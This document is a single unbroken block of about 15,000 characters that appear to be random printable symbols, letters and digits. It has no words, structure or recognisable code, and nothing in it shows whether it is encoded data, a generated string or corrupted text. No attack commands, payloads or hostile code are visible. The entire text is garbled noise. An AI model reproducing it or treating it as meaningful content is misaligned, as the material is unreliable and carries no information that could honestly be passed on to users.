Du~sO:2:D:UqFd{~iqE6Tk6Wr5]LT_EL7uV~JIk4Df@IEtVLIr&6C/9]5rrwirrXL:2tT{&Yh9wL7Ur]rOfz|wqdd4t^2K9D|5W(Up&5_r(6p2E/O}~QwID4n{S4DDuEzLRw4yD@oruK@trx2DS0&pee5u:ef|qE]ixRYpr+7(4X]+iA2&R7-q4/NL6Dq-R:h:RF&1fCT1@rUDrhnI@U)Fri9rqI(f(TO4+I4Q@&Cs0t-::1sKFw)wR@nR0&1{Roh}9%C5]Q(0kr]IT)~f@nAyr}Np@1:Q@/U5kIzD@{xQ@4ipF5%uu2pwFK-6(wJEF04zkD/{h(yhYKTATCRNU:D(5Don;AR:5n^|SVFI|0^f;]:Drr+rupJDkJ]kWyf+u%)T7eQ]2(Un/n4utyT|-|_iofoWK690-E^}oRQ2&AWT;IneXA}2(y~94rN_or-e((|pwtWLp++ORkfBECF4W]tAypEy(wrNLo5w6K2D1yAy}d^+CU&}&yd0A5se6KrN]F^teId&/Y+{orEf{N6JxFO@&5n]EdRo2z+yT0rI5(fQCN52:1KX5)o/~LpOENT}X-fz9FR|pxqOOr&o:1UB5pA6VF_edQTo{)dhyUOX1(^JSO&Df]Jf%WB9dBINFQy&2WUi}rq^NpS+S~T0Lpxex{]0&FnS-9qA1~{wWp}xU02X2V/k%dQ(|YCAB6@Ao&DLfk|eUn|iqiKIeL@rzp}+7y|Y9NfDDyy@We/;9wF/nCVT7d-TC{J{7L0uzWw]uxk{wXy6h7@TyI_AW}K4A%^t49_:;LXeW:;4w/w6X]1U7krrrz::N41LzO5CF55CE~}yJIsSnk_%0&6}~k^}W/|~eFwSF]0rx@wF_{@Es}IFA@w)V_uSO%]X)Le+ox5^u~ue4T}En4OWh7NqKXJD-%ds_(SEnJE90rW+u1k9r;rd:dE_FqE{|K0RnBwOq4Lpo%YrR]V(rY+{RkD16xoU1IswF9y-qVE-Fky1/DsJ6DdON@Suds0k)^rwykrw]9wTNirEx1rr_tF~OxK2R~r1/QA{ChprfFrDV_D6i7&]|{24yhX5-CTQT^X5}NX/XxL_EU|fKn(foRuwoQ));J{NIC)Y]:%~N]rtYEs5o}F~rr7DuqzXoRLVC~Yp^O;qr^7tkROfUt^F1~ADu7}x@RNIzIAI@4IpT(rN;^RX@}@rsN@dJzJxV_JYnpUn5:n]h::{npFJxXp%92&ruIWDuiQEu0hKDXNNeYBr{AJN;LOLy;:xdkLzDRi/s/FQk+)B}/~os/FFkfEyozO1w&)EJ4NJrTwers+N%4T&rhLtOL(AoYFJ7--^k7nRrzi@u4^X{Rw|KL-tpErXfXOUE)&V2@)(R5U%Ow_5RCEIrS5eK49_r(Q/:hhoooufriNsu&9{ASS;TVDDA}Y//L9E]fQ;/QFLON5;7FJohDd0w|@09Ird)B0zrrpupO;wzuV9h}0%6Wp%CCo&CJExCuBu]n6U]odA2UK7qIE(AKy|J:YOJ};55r:_u)r]rkhOr^Ts)rknhk_QX5%Q-]Rpz]R(R(ByTLXy4(1N|r4~w]2zVAq}rhN0uIWtVq}]rp|S9r0(]^qJu;-kn%(V]hD%y~rIy~6-w~(kehC/uX1]kWCusoN/xr/%pR|+2oiurTE}@NfeO|F0{|+:CEfr&~OEx^DOikywp-00yxToLf]xiWOiu;4]Vz96OIOAyV1^9eCIoOV+w&w-:-;FCFkCi+eTV(:2rDd29|O{pw5}IAV2B4]-s(:}:/Q&5RWYhu05F^TyuDeteOTR]:t)FA)eYJhtFTnfeh1D{C]DN_1UExkYh;w5f6w;^op|z}1y%EO2]rz_ykdLU5WzuU&IA]d4VBA24:uwY%)LY-K+ip7W0zWA@7t6NKu6W{:xxWVE;|nDeQ5QdEEqyhy:zi+|i-resoDEdytSVtU4B+kX|+xY:XOEA:F(z-p]KD}5&t(xtuCBzDxD-kxE5~kkCrL4yy/6e@;iU~:4;qOB|kwwDkp]upLrDy]eK+x4CCSN&]IpuRCWQyue%@pq0EEIi-xIIw}Ufi]xr0kDDCsnrxB6eTI@DyNkz9:SCSSWF;6664VSWky+xhxSDpJLK)|/00oiek~hI~r@WWrf]Vx4~}+W9LABB}]~+~AB|@0q}AfBA^2qVA6:h~UdV7)BA^]REV9&^97qR((|&yBIDJhufzrxqodn+:f6(sw6xIO]4wk2-J&fUk(]+_Cn^VYCwV:Ok2yB{AD]u7xUV+{:BtzO)k4(hF_qXw2i9xN&]]r+k4KDB(S)eXRUD~Xt&-wUJzDT;OJ0}]^&x2U|Xuztf1VrhDLXn/^ish5w]9;yY%oRBzR{TxJw2ssQu|x]rNhBIWyVo4|pD0BVExue;Rx6-DK&WB1SDnUCk()|q/Arf;]d6YEO0|S(R]_66wRpq+EKksV0oS(Wr;x]]TsBBry;-~CR/RWxukEDB@En9--|uC0YAxWfr}~rA+W-}1ESAE}k%V~VB}OJ(JASqVDVVqKTqU)zw+L}uJSDK%BuAT%e6A(9h|^{J@LuCxx)xItO_|N6Rwkxu:kkWpsddWV:Sx65rSDk:IOuFrOzkCs;piSSd;RkhL%Wz]WRWDeoBwBCB}4I6IzJ]hurEV/9&IIN-xyxfQRX]Kkss2z/e(BA02EpdsBE&]Y55)7V-pFoon9&:K/kxw;yy(SS6TT4QEqC|u}L|uEr]y:pDr-u]/Rw-t4^yWpuBN2;(Qd}En&%qqLoI2||x5CC@;y/(;+0)CoEE:rrrr6LLo%WzzdC-C5RYyI6rqKDDe{xwFI)LIr;+IRr0uDio+KC11K7YRUrI9EDrr}sUr9]S~SCF|kBB|0qe}BpC@R/VA1}f~UUVk)+yLNJLB5N-]-&Xf4yz^_z@(RTNCIn|Vrr&~6uux(oDIOLOWEs_-r+zw6xrdDkwVIoru5^Sw|itr}~6_zpx6^WrLqWw|9VzIr]x@xzWqwI]k%pou~KUx2(zkxwBshEuxqWu5NRyWp(5WreJ:ux|Vi2AO7|CpDn@r&FXkW1u(r6f1p42AWy)qdF0zWLXpyY&7w:((uz41xk+i4t_fEdT_x(n%5rpxnOrI}0ruKEntkeiuprf~d-r]{S+:KseyIYENu+Cszi_D/hITX/hTRyI7Du;%9nTDXE:oEx/56F]zqOY756A1{k~50wk;Er}/Nu17Ku;/wUR]D-yFsR;Er+;Riq7YnCipYk0xi;&YV&QD_^qLz6J7K+U&{:oQz&y^iAERxDp9^+Jpk^{LTqhzu/w(;p2znDru~WLrt7w+I@7Aeu]B5IuxyL-V(i~(EzL;kwdup6;E(Dr(~yCAxW^(+o]5ueY-Kpx;eUOyQkWuo)wXIzet4N]&O^IB&o-rtq9EES/wSxD9}|p6CDrIr_;pWBdWzhiVD2~D(K4okd(ot|y-&pXO6zy9t2wdJU&uSfh{)}xWyQDs:C|:2~24Ayo9ezxrruktWK(0TrfuhD/0YsuhI~|(u+Wx:ohTNAf:e(pIh69):9h~oxeES0prwQ{h(tXWrrK(At9Xf:2OJ(FWneh^iB0{yuzO}Iur1B1S7YdRpknLr|2e6p+/qDR4X;f49@oA+C_2DzRnD0eoQ]iUCsW%)%h5Sqty]qf2}nDrx7YU(w+JxrYW]|2t~nE4|yD5i0^rBE;AhewE1RJx:{D^UE0nS5w9kx;xwN|~|rII&p{oB:;ruLh{XuhEJpxpzf-uk]i{E]IWzw+Xru)nX5rD]D(rkdWzn@F-_xAnS6A6D}s;]_]ANf6-(InSECkN+W_7)_}W}}oyWEuEu9TE4rfwoI9_O_{rr7Nxr7KtrVW7{nRu;WoI~99p+7WsVs}I1hKuQ(R(iotJr;u)|O&Der+rFirrxNfE~n2sR~{|1nE)kV{pu]rExKxwz|{wsifXpr)+w6+IrB9uU+1%_q-_Xs+z}rNJCER+//_9|y2:Cy~@^~1k(nd{xUe(xUxqDz-Vuy@pFOfoN9DTrfS:XfrTuNddu~pw(JYrwf:^kKE/iFeYB0n_@YNrwkQIk&~@xxzKhIrBXS-ru{yrr;qp@SEhRr+CCpnSzXLr6r{@noAUkfqnUsJ^f{&9J_:L)zX~fUfWI]]z:Rrw5EIxWx;Ex{5:rAh2R}9pYU6ytBJ|x)0WI^Xq_DQD16wsDL5N)oDr~r+6w/oS_ifVuS}~d+27(6|+z}YxEJxIu:Ww@nqpr9wV+}6Q/id2&nTt{|%dyx_2S9ORpVq4qY5yfowyD7poB5I|UU_iJ5Uk~xUxF6pC+2nsz^:VD@UO;02(Kkuq96KSY)1xR0eB%WFwSD}Qw^1E+Cz9Cdnpnprr_pWr1p;-rxk9(;7d-6]~@RBIOd+%WBRe;(@-d+}Tt(0NEhR&~BX^Cw679~nhAE|&suu7-zx4K&&pd4Jykn%fnxr9q(&I]I(rrxIYDxfkhrey-]X]B25x@N~ED5UoW1EE]xIpQo{]/7+;E9Vdu70eN&XKt&O596rrEp+5dWEUxxk66fYyA5SA62AoWw/RCp9hAx6oKi4+d}|rC)RTXrr^R{o}D_+&of6D5W9_FC(Q_e^k9~9nk~dUU@LDA/4UDsX7yirpET^IQEEz@nyNCRo)-@y&NIL@B;tLErrYw}ryCouufDIh;:pruFe5Szt1p-@UFrFIK9_y~N;ow-S@ErU]urI6QDVs;V5)O(uWx(;-h0]BopEDBr:e-&rNuw1%s1or//QDLr;]zOe9xt+SxC_ny5iyL{XU+VO%IL27NO-Wok)DCKuzR}rIWEOrK&p9Izps|2(9}rOCunuVkkS|_s{TEoDAYnEDyforouoIC}SrQ(rpSuoIK6Qx/k+2)QpC0LEE51o6zDFDu@OkWR0e{rd-u+thWQ@9yrf]r1]dWDBIB^|X(C]hWS1:rrp@(RhV(Bk{Nt;_-SWyN-WYNono-//uNnR/iE~{-T&t]S|e-E|Bz]ytyAk-r_;1E45kf;y2uKN{];r@rU;Eu]IOy-LC(x-7hqLoAx_^f;Uyr-4(Yk(|pxr^u(+5fxwI]TE}IoySuu~Uu7|UI:T1kk)kpxA5iWCkh]O0r9nAf%54WzqEpzp2;+:du%F(+%y_A%{9(YK4AJRurn;V(N0ArN&urN@Br9]{u&iV(F]Eyk5+h9_&-;5z6ro&y)1x+59K+AE;yhWeW|JYN7y/EpQ+u5|yYx]6UsX_dx]X-iz~usdof+u|w/rxCIusdpr]JR]6DWeIyIAshkE%h6ETKkw{(oE9;pyE2}wXLpYwIrhEE-)O_]Y]7RVEJW+B9kh+Vq]J)AC/XW]AWRu6(DSu1p|e+V]T7I+w2IrIeUSr&nS9y~rhSDSIwByN2Sk6DsriFAuW]OhK:2r2Iru9dWr@^WkrtIS-EOrsiDU2~ph@TWr@1WN+TRxiSJIihJS4CJSC(U6riDkuuAS4YJS4S+q9-Or{:&B9eIuB9USI7px9ypquJAq9CWU4^+&-d-x~@sS0tJS6f}uUwoqU]O7:Ap7OS^q6Fqx_F9uJ@oxn9Vzny@;|q]tzVOu()itz4WuLJhx2SSrUkrfeir/D]+qsi5fOyKS-oID-xXN^L/I2V7u6EkWW4@rrSUkuuYFoRCh@EY^k9~WTNDA@4ErDr9Br9-6rts+~r7LC52BwJ|R|r@p&7:{px%0@rhp6rNrrru{WnuzWiKREL-IW~;rC/SfOQt692{Lo%B]oBU06IkErI]iUw;hrI2r+}WprI{-rrhDry{ErWDLr]{or|fKI|pKIIdorI:O~+_or-{W9:Sq~p(zIe_zINqYuy(rr|XKUn]B+WoB+/_%UEsLIw}xII&E+;7(V)KxIiDQs5KK&:XNDwK_UzzW&C{RE/KzIy~@J1_@IB~KJ/XzA9k+IE]yz9XYIVdOJ%zOz9X;AI9Oe%7|&^A]DrrWe:6ye:Y&7r|&2S]wAxC--^C;IJYKo(5d{SkC)yk2D6zNCA/J9hJQ-ExdorxY-rNV|r](}rrV5rNzFV&_6-ueJu0SAreody1JJ^-XUhpC}IIE_rh%wr~npr1R16q5KyAuJrFdVuh2/SX4y-x4W-w0syr+;r]OLiyF^S9pkO92A-I:%-hA|f};{z]e+EV]XpIK(hAIyEeI2W@_-q-hQfto_Ut~^pAV9EID5SASu(&nE+n~_dE%|pEI9kfyurEipxY5YOEiSr]zIEXU@BuN:rE5iOxoeSw]zrEW_EzB;IfI%rV%o--]1rr}O;L/E~&;uxpzCxh~&r|9T5/r/|J2SwIS@;-OXOU2/UBrN&:2pupY%5EO;Q+Y{)dOWSRr75Jk6sduf{:rDrrI/B+ruWDr)]&20VIN(dqquedqWnrrrqzuD&:xx):2^ACJUOD5|kKLeJUuEp2CtN-Onr-qO4kxF0uBK:uupypruTtqnooJt/DqC6AB{tp~STI;I9rLYih9EL06nhruQ79E+qId4~u)-KrrA&Ai9C2irhhp|CTWewT^zOkr7^Ddh6o;p-6f{)@(Nz4-VkIr^]rrFq|)k~qC&@rxwIpd]5uA4:h;Qy^r|C~]^0~FhrRE)nC^yrw]9{SrEBD]+VK+t1Ui};~YeAWe02o:Ad~)2q1y:Ad/Tk|QIuwyxxikhheLzJu(thu{r~eB+@e;II%yr|{ru6z616xBU}w{rQd0Te1yd4KnJeV%52XxII9(r&0V)5_iI(J%:}rp]@WII7Fd)OD%ipNEtOTEz0xzJ;Y{d9AVOUh~:s@Y~NQo:@%d1_+II(zyrr(:)5Dx))iV:}ryrB:OzKpYnIfz5T^zDN&0urw(t0en1XBdhD%rt5ezDSTYD9|d55OK1XJ_1ok:D^L:z;Rph0zyrVs{p-DuB{xOwp(_1%KDJ):NV2FLIDnhi4}LIr0RW:1OI^nr)y0h9~0pyrx-dp06zVIIrQV]-k9d-KUpWrRL]I6Bp%ixI9kK9Bf{iz&Ae{wrsx2J5Ir-)rr+(rxiSL{;yrr7fr9f&r9]fr]uxrh19WCFTk;rwi;VWWuuNrrY9YyoU+FFWIxFXi@_OiJ~ApAoQdJfs_eUtksRL^snezeInxQSrLh@d^ohA_nWUuF^ex-pOVf-qTnxi+h_KExBorDAz--rrrEf249YrDErKrrf:T%YETFfhTX6-Ewf%T1L-FK~AwWINrO_x__hEtWpzR^q&Er7d49XD&+Q92WN%k6YA4+@WO-^rTp-rXW}WOw_2Cze&Wu2}_Ku7rW~_w9xJwWprDEWCOuqV497A2u^EwWqdT%{eqDDu4yDY4t6/4rnIfk|T~k]o_Rk)Ld%/Xy/zX/zo0C(%p~6JkC~J-w9T7tu2IrxIQyrkiI7]epL2;rfu;pr9ipNAhAWf@|;}CdErh-f--zE&JTwRtuw@AKJX9xChyRE+hDp74}rE5&E(XOtn7BFwprFi}(rSADf5x9rwpp^FsV)ASIrt~o|]W&xBxLi+6qth0Ld]f]Ee:I)I5ru5CJREL~F0iOVe;wY;;kF}%hF{BBY-_dU]L~_u:-WxUTW6]pr|}QWFpJWSzN2B~N}k)(Ewf1rVCr_~(nT+@(RTsK}9q(rpK:k9R{Rn:ykE)IT)S]Xt(tkqLF}VtQ}WzykW2iT|+puWV|xC6p5EUDxL6zrDxrBeJ:&kkfRDK)kQB-/{DLSy7;nIN&Wy4eQDp&(rV+eN)SSNCSyr&xE0Vf5u/WCu0]It/0%}W]-t{-%09n:1/Ist9QYDFu@pFdIr4x(2;VDD&Cer&{r&~XOr_spkfWhKBe/]fLDAfLo~uROL]/h(94197uxuIVtNx06:Uy}(E&yuxe@(E]E:(^6k]}^Fr5&rteUFr]E+J@rrV)nhQ]nTyo^R;+}WO}x4o})-e+Qrw^(QDR+F+zRD9_W9h_6Q+yLSL(O}h~skyQqhBDwd5K1|%&UK:UqIEow(-UrIyE&_r)rf|R(xtRSuWJS~9}Lp%{(I]Xyr~V0y;zBI+CwUNstfAq4~h&2fBs0ffe|Btofe{O2C9Vz+19-5C+zf16EQxhR:BrLn49IKB}q}t;1X5BInBJ_1kQt71Cz2ofoSB5qt}]Q-XUQKXU2)sS2D}JdKr](USyR}z&TLWk}1Ek|Wrx~dI:oBT/K-D+se;DLLefEtNWNS9uwBzwsh;)x2yeIAWKWrWe{UrKrsWe}_tedz]0TFe(&Jwxx90rByFef7YUrVr9K-efB;r7u)xNBtBD;zL4194);%kJkxrt5)U:VW:^drOrV2x}qV:J7uxs{p0/B{RoAU97V;TEqwBId@z]zNy&;;0;]prwA]w5F215_+15_^15yyrwE+1Bu|rEkfxnqSErBz0xh/sBAw02rywW669/oSQfr+shh6U0rBx;oLKdkuYrr4n%1(f%(|@6rCKIo0QFutqho1C~1U@y}+^i7fn%1BBDuVh+nEA_nN}R@Upf4XwS4+4f@~1)nzrF({yI9st+req9upTpuVQIr9fUwYtur9|rq00siUkDEz&wI}|9qK@-6/ArpT{^DCR-CufI:sRSwL(Fr7{]{X6DsxeunTC()xqDrxsy7I7It0AID}qDus6ru4fLuK~JWYoVA|}i;/fIETRCW(7oW/0qe;OWF5V-)Y7pu||{KdrY]dW;R(wnyANiRU{d:SK-+~@D+uoDk]LTuu)DE1e%:_knQ^47Q^K/QS:IuCTr}eSI1]LoVJyR/Df-py(LowiWXUo:r;}e9IA7&iCk/_KfCr&]CXhsCrApx%yQLpr;yN)J5wVn(fAe7U%nL7^eBrx|/Q~14/ho/N)0XO^AXBAWC_|1X_iYw7xpt(@nrz|SB)+|XpD](rEuDr~OOrwYIrfS(rsh0(:^EDqOrVEWO|Bt_wxKfp/W)nEeI{E4pUJwi1~Te_Y~:X+E;or(LitN2V97k](JBzE9rE9-xrAo-e1fApfQp]0]n^OU2u6t%6NWXW@:-p9:kt-C|irVDr+orrh@V&VEh-d9h&Tz7r-fCO@;ChpfSD%;qJ;AqI%(2UK7OzEeEJTS2KiOuO_59S{fIR-Newuz|h%s_e%n_5_{F0n;AtE&eCo-]DAww49tyi5;4QroIrnrI]p&zh4B}N&f}FCIoYtetN4fBf&(rxJ:1y1F{;D(re|}rNtYVNnkQXIzo{or(9NIDOCupDpNO_F^~WWzhRW64OSO0+X]dIw^d+4wr(_@60)^EuLn{Oz~d7SztERsrW7tq4u7KXN@OyxB^4(A|t]UOz7er^%rXh2KhpTdODzizh&rJ:2|JDLVu+hzFd5A:}|&d;Vxppkw5p+{ix}rhpL|Nh(WuErwpW0x-hh{NtpIIDWk_RzV;A4uf0&fU|1O5Lxr-BK4]i:de-p)ND-E-Ds^;OnROIE9wh-TRo5Lr{zwxRrOt@X/S+qrkpBzEzpkoz&}ru-L&uopL-w@p6nQ%6x:BKkerrR%]4f5qJCUy^7kx|Y;Ifp_uDW]7E~(QX^nr(XeFYCY4fsI:SYiWO^2~NoiJpKfzkEiR)nQ:A9D-Th1OE5z:SBYpqunrOez5}oruJ6tE05EyJWRTkiI]sErW7x~rDpooTuzw_wpDWB&~CE9IrwNE(B@kx:pw-&&_uee6V:S:zWzw&6EO-B-;Sur;RTk-T]zk4O4RDI({w6uyRWBE;yrwRBUBBI|BupChF;BL+Ee9TOnnr&9E9wu]~7I((BAEsp0CIN~|y9uqR(xI({)r+x~+puLO|9rrkpLK(rreRVpE0Q}/DWq]]]SkWVkBS{]TL-xp0UAqA~-5~krOqO}K_hBVO9u]Iyu&wuOrVDDoUBVANt~WR0NEu)-u~p{~NhEfB2I]@+s%AAyw9N(-uhR4uhCrwk;-~wUyuuo]Fqq^2EIVIy%rt)xr{B%p+S]d|i5@^:_}Ix))x^E-~LNf_Th1i]@@z9rUWIfqQ6oFu-&S&+sE|)zu~DBLExK{hS4rrxAQ|hr]FF}}Q0:Sr4~Iiy-%uFY++^-Annn16By66^YOz+y7&4-RDO7DN~66orri:]RtDIzIRWTTh49WwIztk2EyDyDK(r]w4Jp~zS}eFN~CNe{O{z9y-USoLoJ{ST96QN(BT-}fe%o{0KN;E{wCBr-5_NyTq{V-xiIEqTR+EU~-C6riuYB(eVwrkRJ~WB|)kS@C]pyyyEEB1ILnQLe|OykBB9q^VfIfuf}]]++xfOBO-IkWuV6V]&]Kzztd_9OkqOOCpW-fkudrrNy(y9]ARy-ERpuxJu:wu}KN)7p&2DRJ{WzfS}EJBy6+@-yq~CSVFS]wo~V1@V-n)n5&)&1{wu^JJ@kIk::Y|kr{)w]fSrzL0V]I5))k^W9xS&9k/FD7_&}49xJ@hB_uXxR_Dr;4x0|]D(wxk_Urp90(-Y%%21s1sC0AsW+YU_pJ/w%{ts2L9R}B(AQ{EyR+}uyxhCCh()ELrIrf-4/VxA+EwyrB5WqpBy]-{eITUOp+Ds])roJSneNAErr;)Ep9C4C^|dV~WrA-6p(:w^d;9t@CrJ6zE(-CNkeWeWIx(4u~|9xpI~xxz-+E;yz;We)hI6DJiId-BFqKnW~J5x@x|uN6Ah(0JKky5Yh@r}X7;J|2/d@]zpE|6JLE]4hw9(o~T^;(-0wpR)rDWru~zorVXpzxJpIrrWBW0LzEEruIhV&-:SrA&SnB_2:-JCiXYo_n7ttK0CA:{%ETCkVR+0^}VYrnyC9yh-W&h:YuisS|-Fn}2WYQe-pX|nDz2iRWnffS+;-~zdty&UhCCEBIryx}xODq1kyUIUrps4u)47{/szEXnU+2^)6w4sqB(/u%EfN%7Reped~^xW{DW(edrTux(4]R5wIkRND|rSD^EF+]wxEwW~L;E_|EDkpLd~}/txw{DIWrUW-OREKpn{&-LE1d9I6fOuI|phIDRAf~6N2Vxpz2~;9xRspFWBKDr+]({diYrp~9@ID~qkICFB(DrW7dkIxr9&U~T{ERUTU5-OD2IxyLSC|WX6E)qs0oS/DF6YCC9]X7DzBs/nV:zpy|O}5&u|CFNWotdxpx@F|p]N~oNIrpEoxVi:rry6prwODuJt9^BnY%Wz:BXE]:sioD9~O+BSwBzq-7:]i1UC4:QD](}60{DL4h5rLrp~XYyQ647/RJuB)9]~5riA-rr5YFTsfQz])XoESV+SR9VCB:61tr~Qh;xxrtqTeykq~s/OxOWfCR^{~ozk7Yx-~67yLuJ5Bs+/w|kEzdDOD-O:I^r(@oy@Nh7yVx]Rx)TJr&wkr(0r]p6rRtLu;u)&;kiUuzw~-}SQ2|w~2%U|UiCkEhY4z1k}krE7eozkk;IrpJAnOuD(R+]uOruE9o5xhr}rw0x){wEDJ;Dh{J0d9WLp+xsIoBhIW(xitU^6SkW5xqh-dF5zUw-J(@:o~-qe-^yCEUr:D^nno__kY6F]eIrs:BJpT}EkUk9uk+ARiroxxrd|qr]@p6h)-rw5^]prrrpurrBC/hUYo4EJ1YK]y&_)pTxR+h0E66{F)WYx:|F:_55p)}5xronqqLrFo4Atrzre)k6%DI]5BLL}6KQw-;JiVrII_AXS^^zJ^hWU(hqk;tpX+pdCECLoF/+B]X]wy;54eFWCpATyke|QW5wddqLx7DVW5@01BQ5dn4i0sYsF(CxsIu9@ODrhkBNRz%TznDRp+;R%IpISKrDyJ)BWoih6CuFII)^2ItFTyo;JRk96+~0F~rnOrR91x-KA;dof{/I2fY7wK)|VpIKOCV6IAf;qFxC6iuziw}Y0YkyE&x_{AA_5pusL)Ow5@6-11II%r062wkfdD|2X6R|xxkxq/EXkWisRk/Ki:0Au5}WzArxroODUrr]2f:ptp}wq~wYy_x%Oh-S~x;FIUoDJ9]Ff0iEBqDUw6YJ){qiTSe;BAA]q&DrJqq5f(TpEIq2SJyxOzxukQe_6hw@hnA)6yBRYo(_{XsOFfy|wpApoBoALkFDDfwrx{rqipF97oyKr|LIhx9sJp5r}eDf|wx7rR@C@0nI|XWt0W%%TV0pq(Wu-Y_%S~^zrxNww_thnWE_d@y%9D)rr/XdrxuxrEO;]WpnR6|(zB-:p+;uT9F);FS|s19BDNK+SzqhI]hyIWxRXT]w0ypSBEs]Y+~FhRSf))4TyQ6-p^D}t)IWOdqs51Qw~N/U4_fwY6Le%)Ds|1zAr]W;{~ro5EQw1RO;RQ}rxphIooy+~|uCwDNQkJ+DIr]-/U|wV/]y2n_XIu9-o{AhBB+p)uwEDyC2BQ%A~kT:zAyq@-{7@%uOQoxzu9FE1UXr&IptkL+y|txox_A%2]7z&dX2]LzAqt&prrx}rLOxAye2rUx^ruEorx@K]0i}(9TV~Orhy+E|pDupN)L9A}O(rDVdf}uLuNrTI]S/UNqX-u&Qr)Nku@Wsxx2)U@Kz~;T4B]17~;ofr6]{+s]:uE:JUsIy~sz2ru7Cfpy&NW}h-]6Ufw(;y]kK+o:JYw}DBs|-rNwUrkRoU]W|]F/zIrk1E~y/y@|0pq5W)/~V]4+dYs+Bz6Yq^0ER^@EROk]9Lw~^kEu_{V-5U2YT&^Nou|AenktDJDrW||]rypr9{W6rVIALepU^s^7z647df|;O}0zL|x;X:27~DpWJtu7)&T7~T&6I0DkUIuiJ5RAK|Bk6}p(:(BuS-I]YQ9U:4SVxCr-%pTznhAwWCRE9:RW+^]6IuprfE2|+Qh~U29rf5~pW9VfWBVx-)@|zRqe%r4|Y_upYT~f|9Ip~ooIuLIuTWOWkzrdUJVf^V9f^:2x@R9ECwO&ewEWuUrh;Nx&V/wrYyI&~ExwB@WhEkOWTLABL/pr{h@IfrDYWT9Io(9+S{owp|Iuw{--wKS)uYx/oBdI~W%W]QNBs]JSBBzNO-XfVF^^kwJJ^nr-~~+SANw{VkT~0d}NoYo+Tp90uI2YU+@dxpz0rrr@u~|LIrC+6z]@9@]S&x2BRYtxxL}Fs@yWiX9B|:uWIENOrrEyrk)YxTSruC&O-2p}Drt{pxYkE52~0:LL&KRD|RkNItD~D6n0|2]yr:]0&0Rory|pr}VqS6Dnws7~D(EEw_U}rxQ6ryO0k+&LrxKS&|xirpe%r54O}OEERokSD2K0DqVnoT;Qh1DW-0YyWs)Rr7VK]LULD~Q-9-^SWWJY+S5xWKpuh(&yWoTiEXNrweerkL}DO16Bry-BpeK;WQ4O+:W~}r:re%)-;W]e^r01rreNoh]Kepy&Fuu&XrCw|V(4Qrr&Lueu;Uwk_Epx5^IWCEi2;(TU4S:1yz)ASz~Uh;f]oqhd]p2Yx;i;YV~-6iiFufX{BdiUB~BpAzi)+xi|6EAuNrrr@uB|:EB{0W9ddB(s5NV(@uVFyp&I}^V~WUA4-EQzRr5&OBu~5S@DEkVAy+ReyuRqDEKACdAdiuz++f%A0^zh^VzB(kA:56zx0r9^Vy%/B^VSIy(z@xVTDxts/;pqJELs0(&~z(rRrBkrQrr)kr97LdriQY&/Yz&oR]}6Bd-4dp/h-^-/);u9fx-C&S7_@A(2L-t|:ru@L6N^0-w^oq(9Ce/E_yWf%IxEeDBu|Vr^XyWw~1x^^7KwWJsCSV-^TJDCCApri)iB;]Dr&d&EE)IurpIYx|Sy24zr&Kdd%+D+reJrkSpE(OnuDiIhitR2yX}WAErrW]u2Ai6r9K&rL^9+VU4+AO6hFXAuwBD::~drKtduzhzSE_xrR2+)Sfuu^/rN4S]SCoA-_UU2Xrk)seWuSThSO|i26hnrx5J]yWKz]NruoN|20SRrk{D2d&xktxx(r69kNJ4A2iDW)WWrI(9A2ThzRr&rR;prr4Kky+ukBsJqNCurYI&(21Aty+CqAhJV9D-]~&DU1Jhu4|rNFQ6zFzzV&1A]0)n]46&]nrRtWLR/4LKfRO@%hBxIr(w{]h1T&iz-rxEfODik+pBkE}+::i6B]X0od~;iSx~;d&p6rI)(rN@B+S^Ir;&TVqJNKBESSKh]h6pT&4qEpKdFz-(y:h26S+@:2p]+UFk-K7II+Ruit~r0Sei]h9iy~ktK:her:SNKIB4;DDIii&eoAf%fIAdD:qY6TVfpS~t0^0eFSSOFiIwOWUpNE)Xu:FnoT(p]Of1rTf9I)Y4JR|xTh~QIn{OxdR{dk+/WKKrTKFtB&u-qiA00~De(zWiDkIzRRfByhp%rtqYFiw)NRC7]DN]_|dfr~SA6:1xEST-fkVq(&oU6puY(+VEUApJIuLuBrk]Be%XfOrw2yV;nn+tE-ELT&(Kkurrs@zns~y&q2]D]VfqE{reBTrWz9rrSU;TE(_&R;h0|_fykd_y0C~}h%^ywNy/|I:T|{O9Bi:UrYWEi]r]kJrrUWYUVoOtoY6q9Bx;-d:4{C_/d0JIzq+I_xqw~~L4IJ_/4Rr~i5_0i4L~Bt_Iwy^IA2_}A/_}wK)r]NSrADwuEI4u]tDqe(W@Bord:eE|;%k~LI:s9R^iF6:sYD;i(DLOzBq6++dLzDSo;:ds(QpneU+hE+fDCQ~WTNE&L9+W]C(yLuh&EyDuhwE]~QSr7^EU0Q-rn%:BO^L11NOLJS]zKUYKJJiA{/:K05yruEw/up_rwY7x9tU-qWtur&AIrw|s]%:Tz1KwtzNruRdprEup+%%wrpXItFsTXr1-fuV5|9Dy^r%Iw+WD^ECzLIX49Fs5XiE1L_9Su]Vru9]DJV7sL64-J(~rrw]OL/]tXnJyX0ht&5^+FEy5w:uy:WBKNI+{Tp~(D]qOBpY{&+d:D](6hFo^T}4i)~IyzJkuT{NTu~YyE1n{B47}2Y&Jh6ELDCK]+_yUFsuW~2C5FT2{N/0@At{zh4uLY}T])^q}U+p1L42JwWC-wN;^6zX4]oSR;{ix7BYJ5htpzUiuq9yu_h4IiYd4t]|J5OuAi:@R_62I_qWu_s&ItIDDuIuIrI9-/K+w~q2O(DkW{)r]ywOk5~T(-|1]o+-NBrrCIrrx0rfUIy(|IrxQp(fr%6%IEz|WYw/+YWE)T1EdTr^91tsp_D]ii5WrLp]ALr]qy]45%@^B2uUX}45q_yqr5(^Tk)~LK5{ThE+2TqEI((5iJLOksyO92yxDXyx01k}5LT&XewLANR(e:6BRQfBsLifxoAyrO]eE&y4+CxU:|dXXFh|_xd4}x(@xrRV]D:_u6+n)~~-|p+%IJrtih1Bze-L1_UNR0d}:fOqU5d}9;IkS(uq-nAfWYI]N_(i&pIkhL~6SB)OCR@Vx~-JV)xp7/(Q_0IAsDrdRo40oAR7OrRDR0w17(XQ/^wVro/(KJyEu]orwyqu2_OExrArruyrree:{W|@Q]sFOQ2yY%)y+htTSqOwWWyL9U~rRyJ0RndLuzNL9nSiqt|64U22+su;/WReBoC0;~r_0f-:)O4RII(h~e~|r:;Rw|%_O5N4zBCsAEy^JAVsAVDz~&e@p/y0qe&tuAY|tdoy|IFkkDYRKYByskK)Vd(z@(;p2{T-r1C^Lu0u6y7^5+%U1Yt@L;B-2]]@VfFEr%eS(f;xoh{E&6/6oTor-Y6E&&xLUE5r@IC4CKJOVERuzit2EkS(fRAxr^2khVIdX{&Or~_xKX(kCf:uAfqru-AE&ew-K